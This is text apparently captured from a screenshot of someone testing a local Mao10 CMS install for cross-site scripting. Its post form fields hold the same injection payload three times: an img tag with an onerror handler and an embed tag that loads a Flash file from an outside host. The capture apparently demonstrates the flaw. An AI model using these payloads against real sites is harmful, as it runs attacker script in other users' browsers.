 Load URL
http://localhost/Mao10CMS
Split URL
Execute
Enable Post data Enable Referrer
Post data
Mao10 CMS 首页 商品 社区 文章
标题
选择分类
aaaaaaaaaabbbb>"<><img src=# onerror=alert(1)><embed src=//km2.in/xss.swf></embed>
内容
封面图片
aaaaaaaaaacccccc>"<><img src=# onerror=alert(1)><embed src=//km2.in/xss.swf></embed>
标签（多个标签以空格隔开）
等待上
aaaaaaaaaadddddd>"<><img src=# onerror=alert(1)><embed src=//km2.in/xss.swf></embed>
提交
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据
C:\wamp\www\mao10cms\Theme\default\Article\index.php - Notepad++